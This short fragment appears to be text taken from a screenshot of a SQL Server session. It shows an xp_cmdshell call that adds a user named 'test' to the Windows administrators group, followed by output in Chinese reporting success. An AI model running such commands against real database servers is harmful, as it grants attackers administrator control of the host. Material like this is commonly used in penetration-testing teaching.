 xp_cmdshell 'net localgroup administrators test /add'
output
1 命令成功完成。
2 NULL
3 NULL
网格 消息